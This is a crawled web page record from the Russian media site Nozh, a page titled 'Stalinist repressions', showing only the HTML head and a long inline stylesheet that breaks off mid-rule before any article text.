

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/soviet-history/
body_size: 27004
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/soviet-history/">
	<title>Сталинские репрессии &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 